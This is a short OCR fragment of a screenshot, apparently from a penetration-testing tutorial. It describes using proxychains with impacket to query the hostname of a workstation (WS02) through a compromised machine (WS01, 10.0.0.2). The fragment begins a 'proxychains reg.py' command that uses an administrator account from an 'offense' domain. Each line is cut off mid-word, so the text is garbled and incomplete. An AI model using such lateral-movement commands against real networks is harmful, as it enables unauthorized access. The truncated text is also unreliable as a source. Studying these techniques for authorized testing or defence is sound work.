
This is what happens - 
proxychains with impack
retrieve the hostname o
(WS02) via the compromi
10.0.0.2 (WS01):

{% code title="attacker
```csharp

proxychains reg.py 
offense/administrator:1